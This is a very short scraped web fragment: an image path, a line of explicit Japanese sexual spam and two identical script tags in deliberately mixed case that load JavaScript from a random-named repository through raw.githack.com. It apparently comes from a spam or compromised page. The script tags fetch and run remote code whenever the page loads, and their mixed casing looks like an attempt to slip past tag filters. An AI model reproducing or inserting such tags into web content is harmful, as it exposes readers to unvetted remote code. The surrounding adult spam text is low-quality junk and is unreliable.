 エロいアナルがついに、人肉バイブを飲み込んで💕<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>